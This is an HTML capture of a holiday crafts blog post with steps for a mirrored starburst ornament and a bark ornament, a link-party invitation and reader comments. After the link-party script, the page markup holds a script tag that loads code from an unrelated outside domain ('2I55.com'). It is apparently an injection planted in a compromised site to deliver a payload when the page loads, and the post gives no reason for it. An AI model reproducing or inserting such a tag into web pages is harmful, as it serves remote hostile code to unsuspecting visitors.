<p>Hello everyone, I look forward to this party every year, and I’m so glad you’re here.&#160; We’re continuing along with the <a href="http://centsationalgirl.com/2011/11/holiday-home-link-parties/" target="_blank" class="external" rel="nofollow"><font color="#408080">Holiday Home Link Parties</font></a>, and today is all about crafts!&#160; For the occasion, I created two simple DIY ornaments, one with a little glitz, the other more rustic and natural.&#160; Here’s the first ornament I made this past weekend, a mini mirrored starburst. These are easy to create with just a few supplies from the craft and grocery store. </p>
<p><img fetchpriority="high" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="mini silver starburst ornament" border="0" alt="mini silver starburst ornament" src="http://centsationalgirl.com/wp-content/uploads/2011/12/mini-silver-starburst-ornament11.jpg" width="505" height="479" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/mini-silver-starburst-ornament11.jpg" ></p>
<p>&#160;</p>
<p><span id="more-24634"></span></p>
<p>Supplies: styrofoam cone, craft glue, mini circle mirrors (from Michaels), metallic spray paint, large toothpicks or small skewers, decorative ribbon, hot glue (not shown). </p>
<p><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="starburst ornament supplies" border="0" alt="starburst ornament supplies" src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-ornament-supplies1.jpg" width="529" height="472" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-ornament-supplies1.jpg" ></p>
<p>1) Cut styrofoam cone with a serrated knife to form cylinder shape, 2) trim 1/3” circles and set aside. 3) Dip tips of skewers into craft glue and 4) wedge symmetrically into the styrofoam. 5) Spray paint both sides of ornaments with two coats of metallic spray paint, then 6) hot glue ribbon and mini mirrors to both sides of foam. </p>
<p><img decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="starburst steps" border="0" alt="starburst steps" src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-steps1.jpg" width="525" height="783" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-steps1.jpg" ></p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="starburst ornament centsational girl" border="0" alt="starburst ornament centsational girl" src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-ornament-centsational-girl1.jpg" width="471" height="497" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/starburst-ornament-centsational-girl1.jpg" ></p>
<p align="center"><font size="2"></font></p>
<p align="center">&#160;</p>
<p align="center"><font color="#ff0000" size="5">* * * * *</font> </p>
<p align="center">I also created this sweet little bark ornament with a more organic look.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="bark ornament centsational girl" border="0" alt="bark ornament centsational girl" src="http://centsationalgirl.com/wp-content/uploads/2011/12/bark-ornament-centsational-girl11.jpg" width="464" height="457" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/bark-ornament-centsational-girl11.jpg" ></p>
<p>&#160;</p>
<p>To recreate, you’ll need styrofoam balls, jute twine, decorative forest bark for indoor plants (from a garden or home improvement store), and hot glue. Knot the jute twine and secure it with hot glue to the styrofoam, then randomly attach decorative bark with more glue. Embellish with berries and ribbons for more color.&#160; </p>
<p><img loading="lazy" decoding="async" style="background-image: none; border-right-width: 0px; margin: 0px auto; padding-left: 0px; padding-right: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px; padding-top: 0px" title="make a bark ornament" border="0" alt="make a bark ornament" src="http://centsationalgirl.com/wp-content/uploads/2011/12/make-a-bark-ornament71.jpg" width="466" height="893" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/" data-jpibfi-post-title="DIY Ornaments + Holiday Craft Link Party" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/12/make-a-bark-ornament71.jpg" ></p>
<p>I love the natural appeal of this ornament, and can see them in a garland or even hanging in a series on tree paired with pinecones and woodland creatures.&#160; </p>
<p>What about you?&#160; Created a new wreath, ornament, tree skirt, or other holiday craft this season?&#160; Link up your creations, I can’t wait to see!&#160; Holiday themed crafts only ~ the party will be live through Wednesday December 14th. Please visit two other links to share the love!</p>
<p><font color="#ffffff">.</font></p>
<p> <!-- start InLinkz script --><script type="text/javascript">
                document.write('<script type="text/javascript" src=http://www.inlinkz.com/cs.php?id=108703&#038;' + new Date().getTime() + '"><\/script>');</script><!-- end InLinkz script --><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2019/03/diy-stone-texture-spring-vases/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2019/03/19071932/stone-texture-painted-vases-diy-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2019/03/diy-stone-texture-spring-vases/" data-jpibfi-post-title="DIY: Stone Texture Spring Vases" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2019/03/19071932/stone-texture-painted-vases-diy-400x533.jpg" ><p class='related-title'>DIY: Stone Texture Spring Vases</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/11/faux-naturals/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/11/faux-naturals/" data-jpibfi-post-title="Faux Naturals" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" ><p class='related-title'>Faux Naturals</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/10/diy-wool-felt-pom-pom-trivet/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/10/19073151/teakettle-on-felt-trivet-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/10/diy-wool-felt-pom-pom-trivet/" data-jpibfi-post-title="DIY Wool Felt Pom Pom Trivet" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/10/19073151/teakettle-on-felt-trivet-400x533.jpg" ><p class='related-title'>DIY Wool Felt Pom Pom Trivet</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/04/diy-cyanotype-diptych-art/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/04/19073537/diy-cyanotype-diptych-art-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/04/diy-cyanotype-diptych-art/" data-jpibfi-post-title="DIY Cyanotype Diptych Art" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/04/19073537/diy-cyanotype-diptych-art-400x533.jpg" ><p class='related-title'>DIY Cyanotype Diptych Art</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/&title=DIY Ornaments + Holiday Craft Link Party' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share DIY Ornaments + Holiday Craft Link Party on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=DIY Ornaments + Holiday Craft Link Party+https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share DIY Ornaments + Holiday Craft Link Party on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/&is_video=false&description=DIY Ornaments + Holiday Craft Link Party" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin DIY Ornaments + Holiday Craft Link Party on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share DIY Ornaments + Holiday Craft Link Party on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share DIY Ornaments + Holiday Craft Link Party by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/decorating/seasonal-holiday/" rel="tag">Seasonal + Holiday</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/crafts/" rel="tag">crafts</a>, <a href="https://centsationalstyle.com/tag/holiday/" rel="tag">holiday</a><br /><a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comments" class="comments-popup-link" >56 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			56 comments		</h2>

		<ol class="commentlist">
					<li id="comment-835711" class="comment even thread-even depth-1">
			<article id="div-comment-835711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ced6fcb9d712862035169e94907284c1eed3a510d61d3ecb03d6ba14cc85f7de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ced6fcb9d712862035169e94907284c1eed3a510d61d3ecb03d6ba14cc85f7de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.beautyandbedlam.com" class="url" rel="ugc external nofollow">Jen (Balancing Beauty and Bedlam)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835711"><time datetime="2011-12-12T05:03:13-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks my friend, for hosting. I LOVE your glitz craft. It would go perfectly with my mantel/tree theme. Hope you have a marvelous Monday.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835711#respond" data-commentid="835711" data-postid="24634" data-belowelement="div-comment-835711" data-respondelement="respond" data-replyto="Reply to Jen (Balancing Beauty and Bedlam)" aria-label="Reply to Jen (Balancing Beauty and Bedlam)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835716" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835716" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.serenitynowblog.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835716"><time datetime="2011-12-12T05:04:36-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your Starbust is gorgeous! Great ornament ideas. :) Thanks for hosting, Kate!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835716#respond" data-commentid="835716" data-postid="24634" data-belowelement="div-comment-835716" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835718" class="comment even thread-even depth-1">
			<article id="div-comment-835718" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.serenitynowblog.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835718"><time datetime="2011-12-12T05:04:51-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your Starburst is gorgeous! Great ornament ideas. :) Thanks for hosting, Kate!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835718#respond" data-commentid="835718" data-postid="24634" data-belowelement="div-comment-835718" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835722" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835722" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.serenitynowblog.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835722"><time datetime="2011-12-12T05:05:42-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aaaannnd&#8230;sorry for the repeat comments with the spelling errors. A StarBUST would just be really awkward, huh? ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835722#respond" data-commentid="835722" data-postid="24634" data-belowelement="div-comment-835722" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835727" class="comment even thread-even depth-1">
			<article id="div-comment-835727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8d5e7472bdd208825664f22c275f1a2e0ef45f7fc7a5db9762c5f7824a96382c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d5e7472bdd208825664f22c275f1a2e0ef45f7fc7a5db9762c5f7824a96382c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://brownsugartoast.com" class="url" rel="ugc external nofollow">Christa</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835727"><time datetime="2011-12-12T05:06:58-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow!!!! What a great party &#8211; and it just started! LOVE the inspiration I&#8217;ve seen already&#8230;looking forward to clicking through some links. Thanks for hosting!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835727#respond" data-commentid="835727" data-postid="24634" data-belowelement="div-comment-835727" data-respondelement="respond" data-replyto="Reply to Christa" aria-label="Reply to Christa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835739" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5310d5e98a40c16fda6b39a6b010292f0d7c8213f0e05985281a5f9882576d44?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5310d5e98a40c16fda6b39a6b010292f0d7c8213f0e05985281a5f9882576d44?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hoosierhomemade.com" class="url" rel="ugc external nofollow">Liz@HoosierHomemade</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835739"><time datetime="2011-12-12T05:13:56-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for hosting! There are so many awesome ideas&#8230;not enough time :-)<br />
Merry Christmas to you and your family!<br />
~Liz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835739#respond" data-commentid="835739" data-postid="24634" data-belowelement="div-comment-835739" data-respondelement="respond" data-replyto="Reply to Liz@HoosierHomemade" aria-label="Reply to Liz@HoosierHomemade">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835749" class="comment even thread-even depth-1">
			<article id="div-comment-835749" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/635dabf0af56fbb65e8592272ff8a955726e571c3666b5a808d27f1e40bea6fb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/635dabf0af56fbb65e8592272ff8a955726e571c3666b5a808d27f1e40bea6fb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.threepixielane.blogspot.com" class="url" rel="ugc external nofollow">Christie Three Pixie Lane</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835749"><time datetime="2011-12-12T05:17:05-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So lovely over here every time i visit!  Love the starburst AND the mossy limb in your living room&#8230;awesome!  Thanks for hosting!  Christie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835749#respond" data-commentid="835749" data-postid="24634" data-belowelement="div-comment-835749" data-respondelement="respond" data-replyto="Reply to Christie Three Pixie Lane" aria-label="Reply to Christie Three Pixie Lane">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835770" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835770" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8ce96598518aa1d529d4980f275475ef5586ade648395ae6c560f33a4b0549d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ce96598518aa1d529d4980f275475ef5586ade648395ae6c560f33a4b0549d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Shabbysweetcottage.blogspot.com" class="url" rel="ugc external nofollow">Karen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835770"><time datetime="2011-12-12T05:19:51-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi  Kate, great ornament ideas. Thanks for hosting!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835770#respond" data-commentid="835770" data-postid="24634" data-belowelement="div-comment-835770" data-respondelement="respond" data-replyto="Reply to Karen" aria-label="Reply to Karen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835788" class="comment even thread-even depth-1">
			<article id="div-comment-835788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/879919d8cacffba4b573d54ab3cea9cc763d8f2a06258d3e62cbcfafb24c8703?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/879919d8cacffba4b573d54ab3cea9cc763d8f2a06258d3e62cbcfafb24c8703?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lessthanperfectlifeofbliss.blogspot.com/" class="url" rel="ugc external nofollow">Julie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835788"><time datetime="2011-12-12T05:25:03-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the starburst ornament!  Super-cute!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835788#respond" data-commentid="835788" data-postid="24634" data-belowelement="div-comment-835788" data-respondelement="respond" data-replyto="Reply to Julie" aria-label="Reply to Julie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835819" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-835819" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/297380edfe8c06d128c9195ddb08f7d9e96714bae0910fff5739a09429a33d08?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/297380edfe8c06d128c9195ddb08f7d9e96714bae0910fff5739a09429a33d08?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://imnotatrophywife.com" class="url" rel="ugc external nofollow">Laura</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835819"><time datetime="2011-12-12T05:36:29-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Kate&#8230; thanks for the linky party. I also included this link below that includes a shout out to you. I saw you in Michael Mead&#8217;s Holiday issue.  So much fun to see blogger names I recognize! Great job!<br />
<a href="/cdn-cgi/l/email-protection#b7dbd6c2c5d6f7dedad9d8c3d6c3c5d8c7dfcec0ded1d299d4d8da"><span class="__cf_email__" data-cfemail="1f737e6a6d7e5f767271706b7e6b6d706f77666876797a317c7072">[email&#160;protected]</span></a></p>
<p><a href="https://imnotatrophywife.blogspot.com/2011/12/favorite-friday-find-holiday-with.html" rel="nofollow ugc" class="external">http://imnotatrophywife.blogspot.com/2011/12/favorite-friday-find-holiday-with.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835819#respond" data-commentid="835819" data-postid="24634" data-belowelement="div-comment-835819" data-respondelement="respond" data-replyto="Reply to Laura" aria-label="Reply to Laura">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-835826" class="comment even thread-even depth-1">
			<article id="div-comment-835826" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c6e1cbb7176923b678e161857b20d2de1f919880b5cae114d83d48c238e91470?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6e1cbb7176923b678e161857b20d2de1f919880b5cae114d83d48c238e91470?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://debbie-debbiedoos.blogspot.com" class="url" rel="ugc external nofollow">debbie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/#comment-835826"><time datetime="2011-12-12T05:40:12-08:00">December 12, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a cute idea Kate. I have plenty of bark in my yard. I may have to try this. Thanks for hosting.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/diy-ornaments-holiday-craft-link-party/?replytocom=835826#respond" data-commentid="835826" data-postid="24634" data-belowelement="div-comment-835826" data-respondelement="respond" data-replyto="Reply to debbie" aria-label="Reply to debbie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
